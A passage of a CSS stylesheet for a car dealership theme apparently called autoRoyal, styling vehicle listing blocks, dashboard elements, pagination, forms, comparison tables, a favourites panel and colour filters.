    background-color: #f0f7ff !important;
    color: #2c425d !important;
}

#autoroyal_add_vehicle i, 
#autoroyal_add_lead i, 
#autoroyal_add_deal i {
    margin-left: 0 !important;
}

.site-content {
    overflow-x: hidden;
    /*background-color: #fbfbfb;*/
}

.autoroyal-inventory-stats-block {
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.autoroyal-page-title {
    background: #0C3EB8;

    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

.autoroyal-page-title .container {
    padding-top: 52px;
    padding-bottom: 60px;
}

.autoroyal-front-dashboard-wrapper .autoroyal-page-title {
    text-align: right;
}

.autoroyal-page-title h2 {
    color: #fff;
    font-size: 48px;
    line-height: 62px;
    margin-bottom: 0;
    font-weight: 600;
}

.breadcrumbs {
    text-transform: uppercase;
    letter-spacing: 1px;
    color: rgba(255,255,255,.6);
    font-weight: 300;
}

.breadcrumbs > span {
    margin: 0 10px;
}

.breadcrumbs > span:first-child {
    margin-left: 0;
}

.autoroyal-front-dashboard-wrapper .autoroyal-page-title .breadcrumbs > span:last-child {
    margin-right: 0;
}

.breadcrumbs a {
    color: rgba(255,255,255,.6);
}

.breadcrumbs a:hover {
    color: rgba(255,255,255,1);
}

table.car-manager-cars {
    width: 100%;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

table,
th,
td {
    border: solid 1px rgba(0,0,0,.03);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    table-layout: fixed;
    /* Prevents HTML tables from becoming too wide */
    width: 100%;
    background-color: #fff;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    text-transform: uppercase;
    font-size: 14px;
    text-align: center;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.4375em;
}

table thead th {
    vertical-align: middle;
    border-top: none;
    border-bottom: solid 1px rgba(0,0,0,.03);
}

table td {
    border-top: none;
    vertical-align: middle;
}

table.car-manager-cars .btn.blue:not(.btn-outline) {
    color: #FFF;
    background-color: #0C3EB8;
    border-color: #0C3EB8;
}

.autoroyal-pagination>ul>li>span.current, 
.autoroyal-pagination>ul>li>span.current:hover, 
.autoroyal-pagination>ul>li>span.current:focus, 
.autoroyal-pagination>ul>li>a.current, 
.autoroyal-pagination>ul>li>a.current:hover, 
.autoroyal-pagination>ul>li>a.current:focus,
.autoroyal-pagination>ul>li>a:focus, 
.autoroyal-pagination>ul>li>a:hover, 
.autoroyal-pagination>ul>li>span:focus, 
.autoroyal-pagination>ul>li>span:hover,
.woocommerce-pagination>ul>li>span.current, 
.woocommerce-pagination>ul>li>span.current:hover, 
.woocommerce-pagination>ul>li>span.current:focus, 
.woocommerce-pagination>ul>li>a.current, 
.woocommerce-pagination>ul>li>a.current:hover, 
.woocommerce-pagination>ul>li>a.current:focus,
.woocommerce-pagination>ul>li>a:focus, 
.woocommerce-pagination>ul>li>a:hover, 
.woocommerce-pagination>ul>li>span:focus, 
.woocommerce-pagination>ul>li>span:hover {
    background-color: #0C3EB8;
    border-color: #0C3EB8 !important;
    color: #fff !important;
}

.autoroyal-pagination>ul>li>a, 
.autoroyal-pagination>ul>li>span,
.woocommerce-pagination>ul>li>a, 
.woocommerce-pagination>ul>li>span,
.pagelinks .post-page-numbers {
    min-width: 40px;
    padding: 7px 12px !important;
    text-align: center;
    border: 2px solid #eee !important;
    color: #0C3EB8;
    border-radius: 3px;
    line-height: 22px;
    margin: 0 8px;
    display: inline-block;
    background: transparent;
    border-color: transparent !important;
}

.pagelinks .post-page-numbers:hover,
.pagelinks .post-page-numbers.current {
    color: #fff;
}

.autoroyal-pagination ul,
.woocommerce-pagination ul {
    margin-bottom: 30px;
}

.dashboard-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}

.autoroyal-front-dashboard-content {
    flex: 1;
    background-color: #fafafa;
    padding: 0;
    overflow: auto;
    position: relative;
    z-index: 1;
    padding: 40px 50px;
    position: relative;
}

.autoroyal-inventory-filter {
    width: 100%;
    display: inline-block;
}

/* Buttons */
.btn, 
input[type="submit"], 
#autoroyal-dashboard 
.options_group input[type="submit"],
.button {
    color: #fff;
    background-color: #2c425d;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 700;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    font-size: 14px;
    line-height: 16px;
    border-radius: 4px;
    padding: 13px 20px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
    box-shadow: none !important;
    text-decoration: none !important;
}

.btn-default:hover, 
button:hover, 
.btn:hover, 
input[type="submit"]:hover, 
#autoroyal-dashboard .options_group input[type="submit"]:hover,
.button:hover {
    background-color: #aa0020;
    color: #fff;
}

.btn-invers-colors {
    background-color: #f0f7ff;
    color: #2c425d;
    text-decoration: none !important;
}

.btn-invers-colors:hover {
    background-color: #2c425d;
    color: #f0f7ff;
}

/* autoRoyal Vehicle Block */
.autoroyal-vehicle-block {
    position: relative;
    box-shadow: none;
    z-index: 9;
    /*transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);*/
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.animated-car-blocks .autoroyal-vehicle-block {
    opacity: 0;
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    transform: translateY(30px);
}

.autoroyal-block-style-1 {
    background-color: #fff;
    -webkit-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    -ms-box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
    box-shadow: 0px 0px 90px -15px rgba(41, 44, 28, 0.085);
}

.owl-item .autoroyal-block-style-1 {
    border: solid 1px #f0f7ff;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.autoroyal-vehicle-block.visible {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: scale(1);
    transform: scale(1);
    transform: translateY(0);
}

.autoroyal-vehicle-block.autoroyal-block-style-1:hover {
    transition: all .7s cubic-bezier(.2,1,.22,1);
    -webkit-transition: all .7s cubic-bezier(.2,1,.22,1);
    box-shadow: 0 0 40px 0 rgba(0,0,0,.07);
}

#autoroyal-advance-search-form .bootstrap-select>.btn,
#autoroyal-listing-sort .bootstrap-select>.btn,
#place_car_reservation .bootstrap-select>.btn,
input[type="text"], 
input[type="email"], 
input[type="url"], 
input[type="password"], 
input[type="search"], 
input[type="number"], 
input[type="tel"], 
input[type="range"], 
input[type="date"], 
input[type="month"], 
input[type="week"], 
input[type="time"], 
input[type="datetime"], 
input[type="datetime-local"],
input[type="color"], 
textarea,
.form-control {
    background-color: #eee;
    border: none;
    font-weight: normal;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    -webkit-transition: all .2s;
    transition: all .2s;
    padding: 12px;
    height: auto;
    line-height: 21px;
    outline: none !important;
    border-radius: 4px !important;
    margin-bottom: 25px !important;
    font-size: 14px;
    float: none !important;
}

#autoroyal-advance-search-form .bootstrap-select>.btn,
#autoroyal-listing-sort .bootstrap-select>.btn,
#place_car_reservation .bootstrap-select>.btn {
    min-width: 140px;
}

#autoroyal-listing-sort .autoroyal-inventory-select-ppp.bootstrap-select>.btn {
    width: 60px;
    min-width: auto;
}

.card .widget input,
.comment-form-textarea input,
.comment-form-textarea textarea {
    background-color: #f4f4f4;
}

.autoroyal-page-comments {
    margin-top: 30px;
}

.widget-title {
    font-size: 24px;
    font-weight: bold;
    color: #2c425d;
    margin-bottom: 1.5em;
}

select.form-control:not([size]):not([multiple]) {
    height: 48px;
}

#autoroyal-contact-dealer label {
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.autoroyal-car-contact-form #autoroyal-contact-dealer .btn {
    width: 100%;
    padding: 14px 20px;
}

.autoroyal-car-contact-form #autoroyal-contact-dealer .btn .fa-angle-right {
    display: none;
}

.autoroyal-car-contact-form-header {
    width: 100%;
    display: inline-block;
    padding: 16px 24px;
    background-color: #f4f4f4;
    border-radius: 4px;
}

#autoroyal-contact-dealer textarea {
    padding: 16px 24px;
}

.autoroyal-car-contact-form-header h5,
.autoroyal-car-contact-form-header .fa {
    width: auto;
    float: left;
}

.listing-content .autoroyal-car-contact-form-header .heading {
    margin: 0 !important;
}

#autoroyal-contact-dealer input {
    margin-bottom: 19px !important;
}

#autoroyal-contact-dealer input.error_field {
    border-color: #D00027;
}

.autoroyal-car-contact-form-header .fa {
    margin-right: 10px;
    font-size: 26px;
}

.autoroyal-car-contact-form-header h5 {
    margin: 0 !important;
}

#autoroyal-advance-search-form .bootstrap-select>.btn:hover,
#autoroyal-listing-sort .bootstrap-select>.btn:hover,
#place_car_reservation .bootstrap-select>.btn:hover {
    background-color: #aa0020;
}

#autoroyal-advance-search-form .bootstrap-select.btn-group .dropdown-menu,
#autoroyal-listing-sort .bootstrap-select.btn-group .dropdown-menu,
#place_car_reservation .bootstrap-select.btn-group .dropdown-menu {
    margin-top: 0;
    border: none;
    border-radius: 4px;
}

#autoroyal-advance-search-form .dropdown-menu>.active>a, 
#autoroyal-advance-search-form .dropdown-menu>.active>a:hover, 
#autoroyal-advance-search-form .dropdown-menu>.active>a:focus,
#autoroyal-listing-sort .dropdown-menu>.active>a, 
#autoroyal-listing-sort .dropdown-menu>.active>a:hover, 
#autoroyal-listing-sort .dropdown-menu>.active>a:focus,
#place_car_reservation .dropdown-menu>.active>a, 
#place_car_reservation .dropdown-menu>.active>a:hover, 
#place_car_reservation .dropdown-menu>.active>a:focus,
.dropdown-item.active, 
.dropdown-item:active {
    background-color: #0C3EB8;
}

#autoroyal-listing-sort .autoroyal-inventory-select-order,
#autoroyal-listing-sort .autoroyal-inventory-select-ppp,
#place_car_reservation .autoroyal-inventory-select-order,
#place_car_reservation .autoroyal-inventory-select-ppp {
    margin-bottom: 0;
}

.bootstrap-select.btn-group .btn .bs-caret {
    float: right;
    width: 10px;
    margin-left: 20px;
    display: inline-block;
}

.bootstrap-select.btn-group .btn .caret {
    margin-top: -10px !important;
}

#autoroyal-listing-sort .dropdown-toggle::after,
#place_car_reservation .dropdown-toggle::after {
    /*display: none;*/
}

#autoroyal-listing-sort {
    float: left;
    width: 100%;
    text-align: right;
    border-bottom: solid 1px #edeff1;
    margin-bottom: 30px;
    position: relative;
}

.autoroyal-listing-sort-item {
    display: inline-block;
    margin-left: 20px;
}

.autoroyal-listing-view-type {
    float: right;
    margin-left: 30px;
    margin-bottom: 25px;
    background-color: #eee;
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-listing-view-type a {
    float: left;
    padding: 12px 16px;
    line-height: 21px;
}

.autoroyal-listing-view-type a.active,
.autoroyal-listing-view-type a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-listing-sort-item-result {
    float: left;
    margin-top: 14px;
}

.autoroyal-listing-sort-item > span {
    float: left;
    text-align: left;
}

.autoroyal-listing-sort-item span.autoroyal-listing-sort-item-title {
    margin-left: 30px;
    margin-top: 9px;
    margin-right: 10px;
}

#autoroyal-listing-sort label {
    margin-left: 30px;
    float: right;
}

#inventory-vehicles-holder {
    /*overflow: hidden;*/
}

.filter-surrency-symbol {
    display: none;
}

#subscribe-filter {
    color: #0C3EB8;
}

.autoroyal-vehicle-block .heading {
    font-weight: 600;
    margin-bottom: 10px;
    text-align: left;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .heading {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 20px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .heading .autoroyal-vehicle-block-meta-price {
    font-size: 32px;
    line-height: 40px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price {
    font-size: 24px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price .rent-price-period,
.autoroyal-vehicle-grid-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price .rent-price-period {
    display: none;
    font-size: 20px;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price.period-price {
    margin-top: -10px !important;
}

.autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price.period-price .rent-price-period {
    display: block;
    margin-top: 5px;
}

.autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price.period-price .rent-price {
    font-size: 16px;
    color: #666;
    font-weight: normal;
}

.autoroyal-vehicle-grid-block.autoroyal-vehicle-rent .autoroyal-vehicle-block .autoroyal-vehicle-block-meta-price {
    margin-bottom: 20px !important;
    margin-top: 0 !important;
    text-align: center;
    width: 100%;
}

.autoroyal-vehicle-grid-block.autoroyal-vehicle-rent .autoroyal-rent-subtitle {
    text-align: center;
}

.autoroyal-vehicle-grid-block.autoroyal-vehicle-rent {
    text-align: center;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta {
    padding-top: 7px;
}

.autoroyal-vehicle-block .heading:hover {
    color: #D00027;
}

.autoroyal-vehicle-block.autoroyal-block-style-1:not(.autoroyal-blog-post) .heading {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.autoroyal-vehicle-block .heading .productYear {
    color: #a0a0a0;
    margin-right: 3px;
}

.autoroyal-vehicle-block .heading .autoroyal-vehicle-block-meta-price {
    float: right;
    margin-left: 10px;
}

.autoroyal-block-style-1 .autoroyal-vehicle-block-image-wrapper {
    border-radius: 0;
}

.autoroyal-vehicles-for-rent .autoroyal-vehicle-item .autoroyal-vehicle-block-meta .separator {
    opacity: 0;
}

.autoroyal-vehicles-for-rent .autoroyal-vehicle-list-block .autoroyal-vehicle-block .autoroyal-vehicle-block-meta {
    padding-top: 2px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-thumbnail, 
.autoroyal-block-style-2 .autoroyal-vehicle-block-no-thumbnail {
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-block-style-1 .autoroyal-vehicle-block-meta {
    padding: 20px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-meta {
    padding: 0;
    padding-top: 20px;
}

.autoroyal-vehicle-block-meta .btn {
    bottom: 22px;
    right: 24px;
    width: 17px;
    height: 16px;
    font-size: 16px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn {
    right: 1px;
    bottom: 5px;
}

.autoroyal-vehicle-block-meta .btn.add-to-compare {
    right: 49px;
    height: 16px;
    width: 16px;
}

.autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn.add-to-compare {
    right: 25px;
}

.autoroyal-vehicle-block-meta .btn.add-to-compare svg {
    position: absolute;
    top: 0;
    left: 0;
    fill: #dc3545;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.autoroyal-vehicle-block-meta .btn.add-to-compare:hover svg {
    fill: #aa0020;
}


#autoroyal-advance-search-form.autoroyal-vertical-car-filter .form-group.custom-range {
    margin-bottom: 30px;
    height: auto;
}

#autoroyal-advance-search-form.autoroyal-horizontal-car-filter {
    margin-top: -70px;
    border-radius: 4px !important;
}

#autoroyal-advance-search-form.autoroyal-horizontal-car-filter:not(.modern-form) {
    background-color: #fff;
    box-shadow: 0 0 90px -15px rgba(78, 82, 99, 0.2);
}

.autoroyal-vehicle-block-specs svg {
    height: 17px;
    margin-right: 7px;
    float: left;
    width: auto;
    fill: #999;
}

ul.autoroyal-vehicle-block-specs,
ul.reserv-subtitle {
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 30px;
    display: inline-block;
    text-align: left;
}

ul.autoroyal-vehicle-block-specs.autoroyal-rent-subtitle {
    margin-bottom: 20px;
}

ul.autoroyal-vehicle-block-specs.autoroyal-rent-subtitle svg {
    margin-top: 2px;
}

.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs,
.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs li.autoroyal-vehicle-transmission p {
    margin-bottom: 0;
}

.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs {
    margin-bottom: 20px;
}

.autoroyal-vehicle-grid-block ul.autoroyal-vehicle-block-specs li.autoroyal-vehicle-transmission p {
    color: #212529;
    margin-top: 5px;
}

.autoroyal-rent-subtitle {
    float: left;
    width: 100%;
    font-size: 14px;
    line-height: 24px;
    color: #8c8c8c;
}

.autoroyal-rent-subtitle-meta {
    margin-top: 10px;
    opacity: .6;
    display: none;
}

.autoroyal-rent-subtitle span {
    margin-right: 10px;
    color: #666;
    position: relative;
    white-space: nowrap;
}

.autoroyal-rent-subtitle svg {
    height: 14px;
    width: auto;
    margin-right: 6px;
    margin-bottom: 3px;
    fill: #a0a0a0;
}

.autoroyal-vehicle-rent .autoroyal-vehicle-block .heading {
    margin-bottom: 20px;
    font-size: 20px;
    text-align: center;
    white-space: unset !important;
    text-overflow: unset !important;
}

.autoroyal-vehicle-rent .autoroyal-button {
    margin-top: 5px;
}

.autoroyal-vehicle-rent .autoroyal-vehicle-block-meta-price {
    margin-top: 19px !important;
}

.autoroyal-vehicle-rent .autoroyal-vehicle-block-meta-price {
    font-size: 16px;
}

ul.autoroyal-vehicle-block-specs li,
ul.reserv-subtitle li {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 1.3;
    display: inline-block;
}

ul.autoroyal-vehicle-block-specs li:first-child {
    text-align: left;
    margin-right: 15px;
}

ul.list-view-car-specs li,
ul.reserv-subtitle li,
ul.reserv-subtitle > span {
    margin-right: 5px !important;
    margin-bottom: 5px;
    padding: 4px 8px;
    background-color: #edeff1;
    float: left;
    border-radius: 3px;
    line-height: 1.3;
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

ul.list-view-car-specs li.autoroyal-vehicle-stock {
    text-transform: capitalize;
}

ul.list-view-car-specs li:last-child {
    float: left;
}

ul.list-view-car-specs li .car-color {
    border-radius: 50%;
    margin-top: 5px;
    margin-right: 4px;
    width: 10px;
    height: 10px;
    float: left;
}

ul.list-view-car-specs li:hover,
ul.reserv-subtitle li:hover {
    background-color: #D00027;
    color: #fff;
}

ul.list-view-car-specs li svg,
ul.reserv-subtitle li svg {
    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

ul.list-view-car-specs li:hover svg,
ul.reserv-subtitle li:hover svg {
    fill: #fff !important;
}

.autoroyal-vehicle-list-block .autoroyal-vehicle-block-meta .btn.add-to-compare {
    width: 24px;
    height: 24px;
    right: 34px;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn {
    font-size: 24px;
    width: 24px;
    height: 24px;
    position: relative;
    right: 0;
    margin-right: 15px;
    margin-top: 5px;
    float: left;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .btn i {
    position: relative;
    margin: 0;
    top: 0;
    left: 0;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .autoroyal-carfax-link {
    float: right;
    width: auto;
    margin: 0;
    margin-top: -5px;
    margin-left: 20px;
}

.autoroyal-vehicle-list-block .autoroyal-block-style-2 .autoroyal-vehicle-block-meta .autoroyal-carfax-link img {
    max-height: 34px;
}

.autoroyal-vehicle-block-meta .hidden,
.clean-price-set.hidden {
    display: none;
}

.single-add-to-compare {
    position: fixed;
    top: -30%;
    left: 0;
    right: 0;
    padding: 22px 0;
    background-color: #0C3EB8;
    z-index: 99999;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.single-add-to-compare .container {
    display: block;
    padding: 0;
}

.single-add-to-compare.single-add-to-compare-visible,
.single-add-to-compare.single-add-to-favorites-visible {
    top: 0;
    opacity: 1;
}

.single-add-to-compare.single-add-to-favorites-visible .compare-fixed-link {
    display: none;
}

.admin-bar .single-add-to-compare.single-add-to-compare-visible,
.admin-bar .single-add-to-compare.single-add-to-favorites-visible {
    top: 32px;
}

.single-add-to-compare .autoroyal-title {
    color: #fff;
    line-height: 45px;
}

.single-add-to-compare .compare-fixed-link {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 15px;
    border: solid 2px #fff;
}

.single-add-to-compare .compare-fixed-link:hover {
    background-color: #232628;
}

.autoroyal-compare-row {
    padding: 60px 0;
}

.compare-options table,
.compare-values table {
    width: 100%;
}

.compare-values svg {
    max-height: 20px;
    margin-right: 10px;
    float: left;
    max-width: 30px;
    width: auto;
}

.compare-options table,
.compare-values table {
    border-collapse:collapse;
    border-spacing:0;
    border: none;
}

.compare-options table, 
.compare-options th, 
.compare-options td,
.compare-values table, 
.compare-values th, 
.compare-values td {
    border: none;
    background: transparent;
}

.compare-options table tr th,
.compare-values table tr th {
    padding: 15px 10px;
    text-align: center;
    letter-spacing: 1px;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.4;
    color: #1B1919;
    vertical-align: middle;
    border: none;
    border-bottom: 2px solid #EFEFEF;
}

.compare-options table>tbody tr td,
.compare-values table>tbody tr td {
    padding: 10px 0 9px;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    color: #797979;
    border-bottom: 1px solid #e8e8e8;
}

.compare-vehicles-price {
    font-weight: bold !important;
    color: #D00027 !important;
}

.compare-values table>tbody tr td {
    color: #232628;
}

.compare-col-autoroyal {
    text-align: center;
}

.compare-col-autoroyal a.add-to-compare {
    float: none !important;
    display: inline-block;
}

.compare-col-autoroyal h4 {
    margin-bottom: 20px;
    line-height: 1.4;
}

.compare-vehicle-price {
    margin-top: -16px;
    display: block;
    float: left;
    z-index: 9;
    position: relative;
    width: 100%;
}

.compare-values-empty {
    color: #0C3EB8;
}

.compare-vehicle-image.empty-slot .vehicle-grid-image .fa {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    font-size: 56px;
}

.compare-col-autoroyal-empty div.h4 {
    margin-bottom: 30px;
    margin-top: 5px;
    line-height: 27px;
    box-shadow: none !important;
    font-size: 18px;
    font-weight: 700;
    color: #333;
    text-decoration: none;
    float: left;
    width: 100%;
    display: inline-block;
    text-align: center;
}

.compare-title {
    margin-bottom: 25px;
    line-height: 42px;
    margin-top: 40px;
    display: none !important;
}

.compare-vehicle-image {
    width: 100%;
    display: block;
    position: relative;
    float: left;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding-top: 30%;
    background-color: #fafafa;
    margin-bottom: 30px;
}

.compare-vehicle-image svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 40px;
    max-height: 100%;
    max-width: 100%;
    bottom: 0;
    stroke: #d3d5da;
    fill: #d3d5da;
}

.vehicle-compare-price {
    text-align: center;
    float: left;
    width: 100%;
}

.compare-list-style,
.compare-list-style li {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 10px !important;
}

.compare-list-style li .fa {
    margin-right: 7px;
    font-size: 90%;
    color: #D00027;
}

.autoroyal-compare-features {
    line-height: 1;
}

.row-compare-features {
    padding-bottom: 30px;
}

ul.property-amenities li strong {
    font-weight: bold;
}

ul.property-amenities li span {
    font-weight: normal;
}

a.empty-slot div.h5 {
    margin-top: 30px;
    text-transform: uppercase;
    display: inline-block;
    color: #797979;
}

.compare-property-image.empty-slot .property-grid-image .fa {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    font-size: 56px;
    z-index: 99;
}

.compare-property-visible {
    display: none;
}

.compare-col-autoroyal h4 {
    margin-top: 20px;
    margin-bottom: 30px;
    line-height: 27px;
    box-shadow: none !important;
    font-size: 18px;
    font-weight: 700;
    color: #333;
    text-decoration: none;
    float: left;
    width: 100%;
}

.compare-col-autoroyal h4 span.productYear {
    color: #a0a0a0;
    margin-right: 3px;
}

.add-to-compare-minus,
.add-to-compare.added .add-to-compare-plus {
    display: none;
}

.add-to-compare.added .add-to-compare-minus {
    display: block;
}

.menu-compare-button a.compare-action-button .fa {
    font-size: 32px !important;
    margin-right: 5px;
    float: left;
}

.menu-compare-button a.compare-action-button > span.list-badge {
    float: left;
    margin-top: 3px;
}

.menu-compare-button a.compare-action-button .list-badge {
    position: absolute;
    top: -8px;
    right: -14px;
    min-width: 18px;
    font-size: 11px;
    color: #111111;
    padding: 1px 2px 1px 1px;
    line-height: 16px;
    text-align: center;
    background-color: #ffffff;
    border-radius: 10px;
    box-shadow: 2px 2px 0 rgba(0,0,0,.14);
}

.menu-compare-button a.compare-action-button .list-badge span {
    color: #111111;
}

.autoroyal-pagination {
    margin-top: 30px;
}

/* Favorite sidebar */
.favorite-panel {
    top: 0;
    width: 675px;
    overflow: auto;
    z-index: 999;
    height: 100%;
    position: fixed;
    right: 0;
    background-color: #fff;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);

    -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.favorite-mask,
.modal-mask,
.rent-select-price-mask {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    z-index: 990;
    opacity: 0.01;
}

#favorite-mask.favorite-mask {
    opacity: 0.6;
}

#rent-select-price-mask.rent-select-price-mask {
    opacity: 0.3;
}

.modal-mask {
    display: block;
}

.favorite-panel.panel-open {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.favorite-panel .favorite-panel-header {
    border: none;
    padding: 135px 65px 35px;
}

i.close {
    content: url(../images/close-icon.svg);
    opacity: 1;
    cursor: pointer;
}

.favorite-panel .favorite-panel-header i.close {
    position: absolute;
    top: 40px;
    right: 40px;
}

.favorite-panel .favorite-panel-header h4.title {
    color: #212529;
    font-size: 2rem;
    font-weight: 500;
    letter-spacing: 1px;
    line-height: 24px;
    margin-bottom: 28px;
}

.favorite-separator {
    display: block;
    height: 1px;
    width: 40px;
    background-color: #979797;
}

.favorite-panel .favorite-panel-header .favorite-separator {
    margin-bottom: 22px;
}

#favorite-vehicles-basket {
    padding: 0 65px 100px;
}

#favorite-vehicles-basket .autoroyal-vehicle-block {
    opacity: 1;
    transform: translateY(0px);
    -webkit-transform: scale(1);
    transform: scale(1);
    transform: translateY(0);
}

/*colors*/
.aside-blk.colors{padding-top: 30px;}
.vertical-filter-fields-group .aside-blk.colors{padding-top: 0px;}
.aside-blk.colors .color-list{
    margin-left: -5px;
    margin-bottom: 0;
    width: calc(100% + 6px);
}
.vertical-filter-fields-group .aside-blk.colors label {
    color: #a0a0a0;
    font-size: 12px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
.aside-blk.colors .color-list li:first-of-type{padding-left: 5px;}
.aside-blk.colors .color-list li:last-of-type{padding-right: 0;}
.aside-blk.colors .color-list li{margin: 10px 0;}

.color-list{
    margin-left: 0;
    margin-bottom: 28px;
}
.color-list li{
    padding: 0 7px;
    float: left;
}
.color-list li:first-child{padding-left: 0;}
.color-list li:last-child{padding-right: 0;}
.color-list li .btn{
    position: relative;
    width: 29px;
    height: 29px;
    border-radius: 30px;
    font-size: 8px;
    color: #666;
    padding: 0;
    border: solid 1px #eee;
}
.color-list li .btn:hover,.color-list li .btn.selected{border: 3px solid #0C3EB8 !important;}
.color-list li .btn.selected:after{
    content: "\f00c";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #0C3EB8;
    font-size: 18px;
    position: absolute;
    left: 3px;
    top: 3px;
}
.color-list li .custom-checkbox > label{line-height: 1.4;}
.color-list li .custom-checkbox .cr{margin-right: 10px;}

.single-car-page .hentry.card .card-body {
    padding: 0;
}

.single-car-page .site-main .card {
    background: transparent;
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}

.card-title.entry-title span {
    width: 100%;
    color: #a0a0a0;
    display: inline-block;
}

.autoroyal-sidebar-car-meta {
    position: relative;
    margin: 0;
    font-size: 10px;
    line-height: 20px;
    letter-spacing: 1.1px;
    font-family: "Montserrat", sans-serif;
}

.autoroyal-sidebar-car-meta .car-color {
    float: left;
    border-radius: 30px;
    background: #333;
    width: 10px;
    height: 10px;
}

.autoroyal-sidebar-car-meta .car-id {
    text-transform: uppercase;
    background: #fff;
    border-radius: 4px;
    padding: 4px 9px;
    line-height: 1;
    border: solid 1px #f7f7f7;
}

